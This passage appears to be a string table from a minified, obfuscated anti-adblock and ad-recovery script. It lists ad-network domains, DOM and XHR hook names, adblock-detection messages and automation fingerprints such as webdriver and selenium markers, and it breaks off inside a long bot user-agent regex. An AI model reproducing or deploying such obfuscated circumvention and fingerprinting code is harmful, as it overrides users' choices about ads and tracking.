","url(","pagead/js/dv3.js","microad.jp","banner_ad","CDO-token","ar-v1","as_json_modifier","firstCharOffset",'<html><head><script src="',"shouldRecover","none|manual|auto","recovery","referrer","deep","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nextState","include","\x3c!--","intersectionRatio","addIframeVisibilityCheckHandler","https://t.html-load.com","Terminate - not allowed running in iframe","butt|round|square","<declaration-value>?","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","pw-","advertisement","auto|all|none","static|relative|absolute|sticky|fixed|-webkit-sticky","source","TypeSelector","trvdp.com","yorkshirepost.co.uk","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","dmtkcw==","toArray","ZndiaA==","<'block-size'>","_prototype","cnlwYQ==","data-owner","auto||<ratio>","slice","protectHtml","a3luYg==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","tel:","start|center|end|baseline|stretch","default","Unsupported version: ","data-freestar-ad","https://static.dable.io/dist/plugin.min.js","label","<position>","as_location","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","matchMedia","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","lvmin","about:","resize","presage.io","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","initLogUploadHandler","Unknown context `","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","cmVzZXJ2ZWQxT3V0cHV0","handlers","xhr","map","cdn.iubenda.com","getWriter","border-box|content-box|margin-box|padding-box","Element_insertAdjacentHTML","[object Date]","set-cookie","Element_tagName","getAtrule","function-token","<string>|<custom-ident>+","plugins","getUserIds","lastIndexOf","ident-token","_sorted","infinite|<number>","})()","apply","\n  syntax: ","(E2) Invalid protect url: ","pipeThrough","0|1","func","forEachToken","gpt_limited","XMLHttpRequest_open","start|end|center|justify|distribute","normal|italic|oblique <angle>{0,2}","is_limited_ads","analytics","pointer-events","send","every","ensureInit","ad.360yield-basic.com","bmxvYw==","HTMLMediaElement","Comma","reject","return","pmdstatic.net","publift","start|end|center|stretch","visible|hidden|collapse","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Document_querySelector","ad-unit","anymind360.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","type","2mdn.net","<font-stretch-absolute>","DOMParser_parseFromString","script","normal|[light|dark|<custom-ident>]+&&only?","MessageEvent_source","context","process","skipWs","scorecardresearch.com","block","/\\r\\n/g","<relative-selector>#","Wrong value `","<color>+|none","port1","cookielaw.org","MediaSettingsRange","partitioned","/pagead/gen_204?","Element_id","reportToSentry","nextNonWsCode","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","$cdc_asdjflasutopfhvcZLmcfl_","SyntaxMatchError","rem","matchRef","setProperty","ZWhvcg==","getOutOfPage","addtl_consent","northernirelandworld.com","ACK","Text","onmessage","webdriver","indiatimes.com","Timed out waiting for consent readiness","stringify","omid_message_method","kayzen.io","flux.jp","uBO:","Element_outerHTML","lexer","rubiconproject.com","s2s.t13.io","[restore-rejections] restoreDeferredRejections__adblock","rem( <calc-sum> , <calc-sum> )","<'margin-inline-start'>","ad01","_ad","[Bot] bot UA detected, ua=","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","isInRootIframe","getTime","gpt-highfivve","[contextual|no-contextual]","hsl|hwb|lch|oklch","#as_domain","setAttribute","isMainFrame","<compound-selector>#","static.criteo.net","integrity","<body","domains","pubkey","-src","Percentage","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<dashed-ident>","ids","content-box|border-box","responseText","hostname","svw","http","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Invalid protect url: ","safe","reserved1Input","childNodes","adsappier.com","adma","fs-","snigelweb.com","dataset","logs-partners.coupang.com","IntersectionObserverEntry","kueezrtb.com","v7.5.76","<integer>","Window_name","getAtrulePrelude","compareByGeneratedPositionsInflated","linear|radial","document","Unknown node type: ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Document","detect","nightmarejs","eventStatus","initInventoryFrame","rule","auto|none|<dashed-ident>|<scroll()>|<view()>","; Priority=High","protectUrlContext","go.affec.tv","<'min-inline-size'>","$chrome_asyncScriptInfo","adsdk.microsoft.com","random","normal|[<string> <number>]#","none|auto|<percentage>","__fxdriver_evaluate","<'top'>{1,2}",'target="_top"',"fetchLater","Element_removeAttribute","adWrapper","d15kdpgjg3unno.cloudfront.net","7010372eHLnXS","compareByOriginalPositions","htlbid.com","geniee-prebid","tokenize","auto|<length-percentage>","JSON","ad.smaato.net","as-revalidator","findValueFragments","Window","permission","stickyadstv.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","link","im-apps.net","redirect.frontend.weborama.fr","isGecko","Node_appendChild","timestamp","checkAtrulePrelude","as_inventory_frame_listener_adder","isVisibleElement","    ","scheme","signalStatus","ag.dns-finder.com","replaceChild","browsiprod.com","Document_createElement","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","normalize","hasFocus","<number-percentage>{1,4}&&fill?","consume","marker-start","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","supports","<grid-line> [/ <grid-line>]?","normal|[fill||stroke||markers]","createDescriptor","<percentage>?&&<image>","space-between|space-around|space-evenly|stretch","groups","handleEvent","MediaQuery","start|center|space-between|space-around","<mask-layer>#","__lastWatirPrompt","adwallpaper","none|<string>+","ad-placeholder","pb_","Bad syntax","c3ZtbQ==","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Identifier is expected","cbidsp","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Element_ariaLabel","true|false","requestBids","casalemedia.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Layer","urlGenerate","false|true","<family-name>","Blocked interstial slot define:","adkernel.com","https://ads.yieldmo.com/exchange/prebid","function ","dable","scaleZ( [<number>|<percentage>] )","consumeUntilBalanceEnd","` has no known descriptors","none|blink","auto|smooth","[<integer [0,∞]> <absolute-color-base>]#","first-id.fr","auto|isolate","getBidResponses","Unknown node type `","initMain","description","getAttributeKeys","arkadium-aps-tagan.adlightning.com","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","HTMLVideoElement_poster","<relative-real-selector-list>","[[auto|<length-percentage>]{1,2}]#","command","normal|<string>","data","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Terminate - not active","ad-stir.com","limit","<media-query>#","-webkit-calc(","findDeclarationValueFragments","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","performance","scanWord","auto|normal|active|inactive|disabled","adblock_circumvent_score","CAN_content","<'text-emphasis-style'>||<'text-emphasis-color'>","chained|none","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","succeedscene.com","consentframework.com","<page-margin-box-type> '{' <declaration-list> '}'","Terminate - non-adblock","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","script-src-elem","JSON_stringify","end","comma","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","decode","Identifier","setRequestHeader","HTMLFormElement_target","<'inset-block-end'>",'meta[name="as-tester-handler-added"]',"resolve","skipSC","/f.min.js","click","History","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<symbol>","getAttribute","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","escape","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","ignoreInvalidMapping","none|[crop||cross]","api.receptivity.io","before","Terminate - as_test is not present (checked URL param and LocalStorage)","Range","linear|<cubic-bezier-timing-function>|<step-timing-function>","mustExcludeStrings","responseXML","fxios/","as_console","setTargetingForGPTAsync","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","webdriverio","[<compound-selector>? <pseudo-compound-selector>*]!","Please enter the password","matched","cancelAnimationFrame","Terminate - empty profile","show|hide","<keyframes-name>","important","toLowerCase","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","break","none|auto|textfield|menulist-button|<compat-auto>","12DSqVhy","path( [<fill-rule> ,]? <string> )","as-check-script-blocked-ready","sameSite","htlad-","unknown","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","replaceSync","encodedBodySize","MessageEvent_origin","navigator","ups.analytics.yahoo.com","Brackets","Semicolon or block is expected","bidsBackHandler","Window_requestIdleCallback","edl","https://m1.openfpcdn.io/botd/v","Symbol","computerbild.de","freeze","create","min","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","POST","first","https://qa.ad-shield.io","gpt_loaded_time","cookie","coachjs","selectorsToForceProtect","consumeFunctionName","replace","<predefined-rgb> [<number>|<percentage>|none]{3}","none|[<shape-box>||<basic-shape>]|<image>","givt_detected","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Forward report url to engineers","dbm_d","Response","Bad value `","<counter-style-name>|symbols( )","data:","ad-delivery.net","onlyForAsTest","none|<filter-function-list>|<-ms-filter-function-list>","ds.uncn.jp","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","thebrighttag.com","xlink:href","e-planning.net","[<ident-token>|'*']? '|'","doubleclick\\.net","window.top.apstag.runtime.callCqWrapper","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<counter()>|<counters()>","; Expires=","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","LayerList","<line-width>","ReadableStream","clearInterval","circle|ellipse","<'border-top-style'>","Element_setAttributeNS","d2VneWpwenV4MzhxMmE5dm1pZm90","20030107","<'text-wrap-mode'>||<'text-wrap-style'>","response","gpt-clickio","yahoo-mail-v1","richaudience.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","window.external is undefined","clip-path","<'flex-direction'>||<'flex-wrap'>","Performance.network","not_blocking_ads","yandex.com","destroySlots","[diagonal-fractions|stacked-fractions]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","as_","<'align-self'>|anchor-center","[<image>|<string>] [<resolution>||type( <string> )]"," |  ","[data-ad-name]","scroll-position|contents|<custom-ident>","location","8326728jSJxWf","auth","<html","adscale.de","outerHTML","browserKind","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","yieldlove-ad-serving.net","https://ads.nicovideo.jp","https://html-load.cc","Type of node should be an Object","<header","not-","[native code]","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","navigator.mimeTypes is undefined","[AdBlockDetector] Cosmetic adblock detected","Number of function is expected","modifier","selenium-evaluate","PluginArray","programme.tv","https://consent.sussexexpress.co.uk","default|menu|tooltip|sheet|none","optidigital.com","readable","gpt_","api.adiostech.com","a-mo.net","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","max-age","/cdn/adx/open/integration.html","WebGLRenderingContext is null"," is expected","<number>|<angle>","read-","iterations","applyRatio","</div>","adnxs.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","static.doubleclick.net","cursor","max","content-security-policy","_parent","cmd","as-search-","AddMatchOnce","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","text-ads","<ident-token> : <declaration-value>? ['!' important]?","none|capitalize|uppercase|lowercase|full-width|full-size-kana","getFirstListNode"," pending cmds","[<line-names>? <track-size>]+ <line-names>?","ocelot.studio","timeout","kargo-","Number, dimension, ratio or identifier is expected","Expect an apostrophe","themoneytizer.com","<single-animation-fill-mode>#","doctype","creativeId","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","https://ap.lijit.com/rtb/bid","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Document_getElementsByClassName","_skipValidation","<'justify-self'>|anchor-center","defineProperty","<image>","google_ads","exports","HTMLScriptElement_src","inset?&&<length>{2,4}&&<color>?","skewX( [<angle>|<zero>] )","boolean-expr","env( <custom-ident> , <declaration-value>? )","as_skip","text_ads","kargo.com","Blocked ","normal|strong|moderate|none|reduced","as-empty-bidder","none|[fill|fill-opacity|stroke|stroke-opacity]#","light|dark|<integer [0,∞]>","connectid.analytics.yahoo.com",":not(","is_ads_blocked","addMapping","freestar","<'flex-basis'>","nhn","Exception occurred in hooked function ","adpushup.com","https://btlr.sharethrough.com/universal/v1","https://consent.edinburghnews.scotsman.com","[AdBlockDetector] page unloaded while checking acceptable ads target ","top|bottom|block-start|block-end|inline-start|inline-end","documentElement","geniee","auto|<integer>{1,3}","script_version","hypot( <calc-sum># )","normal|<feature-tag-value>#","<bg-size>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Operator","sdk","width|height|block|inline|self-block|self-inline","INVENTORY_FRAME","XMLHttpRequest_responseXML","abgroup","cssRules","@@toPrimitive must return a primitive value.","ad_","privacy-center.org","getPrototypeOf","HTMLTableColElement","aborted","fuseplatform.net","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","blocking_acceptable_ads","sourcesContent","svb","_set","all","pagead2.googlesyndication.com","Analytics.event(","additionalHeaders","ads.nicovideo.jp","el.quizlet.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","syntaxStack","selectors","interstitial","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","dvi","includeHosts","<pseudo-page>+|<ident> <pseudo-page>*","__webdriver_script_func","https://consent.programme.tv","srcset","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<ident-token>|<function-token> <any-value>? )","allow-scripts","Element_setHTMLUnsafe","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","num","rotateZ( [<angle>|<zero>] )","releaseEvents","urlRegexes","auto|normal|none","documentFocus","<line-style>","none|<transform-list>","cachedAt","rawMessage","fminer","<'min-block-size'>","about:srcdoc","hadron.ad.gt","<'border-top-width'>","https://fb.css-load.com","__as_ready_resolve","constructor","#adshield","auto|avoid|avoid-page|avoid-column|avoid-region","DocumentFragment_querySelectorAll","cos( <calc-sum> )","abc","indexww.com","getWindowId","pubads","newcastleworld.com","units","<ident> ['.' <ident>]*","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","catch","from|to|<percentage>|<timeline-range-name> <percentage>","createAuctionNonce","['~'|'|'|'^'|'$'|'*']? '='","Blocked prebid request error for ","Not a Declaration node","<outline-radius>",'"<", ">", "=" or ")"',"is_blocking_ads","getConsentMetadata","() { [native code] }","brainlyads.com","https://googleads.g.doubleclick.net","smartadserver.com","read-only|read-write|write-only",'Identifier "',"https://googleads.g.doubleclick.net/pagead/ads","cmp.osano.com","<number-percentage>{1,4} fill?","has","errorTrace","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<relative-real-selector>#","arguments","isSleipnir","check","invert( <number-percentage> )","inherit","none|<length-percentage> [<length-percentage> <length>?]?","Expect a keyword","result","<combinator>? <complex-selector>","[pack|next]||[definite-first|ordered]","consumeUntilLeftCurlyBracketOrSemicolon","auto|<animateable-feature>#","N is expected","combinator","<'border-bottom-right-radius'>","createSingleNodeList","8573741755808484570000","/main.html","gpt-","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","adsafeprotected.com","textContent","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","ima://","navigator.connection is undefined","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","https://cmp.osano.com","<single-animation-direction>#","createSession","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","as_debug","div","auto? [none|<length>]","active","akamaized.net","<length>{1,2}","priority","RENDERER","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","argument val is invalid","decodeURIComponent","hooking started without preframe hooking","lvb","__driver_unwrapped","translateX( <length-percentage> )","https://fb2.html-load.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","adthrive-","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","computed","boundingClientRect","dump","skipValidation","Failed to detect bot","addModule","MatchOnce","!boolean-group","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","next","last_bfa_at","<declaration>","Hex digit or question mark is expected","-ad","read","consents","parse","as_test","<boolean-expr[","DeclarationList","declaration","gpt-minutemedia","last_processed_rules_count",'[id*="',".end","privacy-mgmt.com","adsense","https://html-load.com","tagName","pn.ybp.yahoo.com","Element_matches","Identifier, string or comma is expected","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","matchAtruleDescriptor","document_getElementById",")-token","performance_gpt_ad_rendered","none|vertical-to-horizontal","https://consent.sunderlandecho.com","start|end|center|justify|distribute|stretch","number","toStringTag","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","cmVzZXJ2ZWQyT3V0cHV0","safeframe.googlesyndication.com","CSSStyleSheet_insertRule","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","parent","toUTCString","didomi-","max( <calc-sum># )","loaded","lookupOffset","iterator","mediatradecraft.com","Number","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","invalid protect-id length: ","jizsl_","<number [0,∞]> [/ <number [0,∞]>]?","text","ads","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","normal|reverse|alternate|alternate-reverse","clone","crios","advertisement__label","OutOfPageFormat","counter( <counter-name> , <counter-style>? )","[none|start|end|center]{1,2}","googletagmanager.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","XMLHttpRequest","<absolute-size>|<relative-size>|<length-percentage>","systemLanguage","content","FeatureRange","line","normal|always","Group","http://127.0.0.1","argument name is invalid","canvas","webkitResolveLocalFileSystemURL","cookieless-data.com","auto|none|enabled|disabled","removeEventListener","mixed|upright|sideways","size","contentsfeed.com","insertAdjacentHTML","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","botd timeout","appVersion","smartyads.com",", scrollX: ","<masking-mode>#","Expected more digits in base 64 VLQ value.","https://ssb-global.smartadserver.com/api/bid","powerad.ai","undertone.com","matchAll","Window_fetch","cqh","airtory.com","que","auto|<string>","_last","[<'view-timeline-name'> <'view-timeline-axis'>?]#","criteo.com","JSON_parse","a.teads.tv","inventoryId","Profile","inmobi.com","https:","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[clip|ellipsis|<string>]{1,2}","https://consent.up.welt.de","Atrule","/asn","currentScript","slice|clone","INTERSTITIAL","umogames.com","` should contain a prelude","origin","<length> <length>?","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","_file","attributeValueKeys","none|railed","Zm1qeA==","<mf-name> : <mf-value>","58487679stGZju","appendData","rlh","aweber.com","auto|none|preserve-parent-color","sdk_version","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","onorientationchange","visualViewport","gpt-adsinteractive","[<'animation-range-start'> <'animation-range-end'>?]#","get ","fo2nsdf","Document_URL","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","__as_is_xhr_loading","Nth","getLocation","<color-stop-length>|<color-stop-angle>","__selenium_unwrapped","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","shouldRecover evaluation error:","start|center|end|justify","sessionId","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","webkitMediaStream","dyv1bugovvq1g.cloudfront.net","VENDOR","__as_xhr_open_args","eval","string","*[id]","cdn.adapex.io","<custom-property-name>","percentage-token","hue-rotate( <angle> )","<calc-product> [['+'|'-'] <calc-product>]*","isElementVisibilityHidden","Document_getElementsByTagName","cloudfront.net","domain switched","matches","checkAtruleDescriptorName","nightmare","impactify.media","adapi.inlcorp.com","custom","basename","MAIN","onParseError","isTargetUrl","noopStr","children","__nightmare","parseInt","/bannertext","<length>||<color>","Url or Function is expected","HTMLIFrameElement_srcdoc","Response_url","XMLHttpRequest_status","hash-token","[getDecodedLocation] failed to find decoded location","<'min-width'>","inventories","HTMLCanvasElement.getContext is not a function","__fr","myhomebook.de","SYN_URG","ads-","OWptYW53eXF4MHM1NHp1dG82aA==","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","; Domain=","import","fill","innerHTML","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","idRegex","BotdError","eof","adSlot","updateCursors","vmin","URL","sn-","XMLHttpRequest_response","setImmediate","Window_frames","publisher","entries","chrome","__rgst_cb","https://ghb.adtelligent.com/v2/auction/","insertList","hadronid.net","jump-start|jump-end|jump-none|jump-both|start|end","postmedia.digital","item doesn't belong to list","args","normal|auto|<position>","hotjar.com","<'left'>","isVisibleNode","window.process is","Array","Script","botKind","userAgent","connection","ChromeDriverw","auto|after","sandbox","aW5wdXQ=","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|none|text|all","dable-tdn",'[name^="google_ads_iframe"]',"<'max-inline-size'>","Spaces","skip","HTMLTableCaptionElement","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","search","<font-weight-absolute>{1,2}","aditude","token","none|mandatory|proximity","<repeat-style>#","avplayer.com","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","unhandled exception","removeChild","ZmthZA==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar 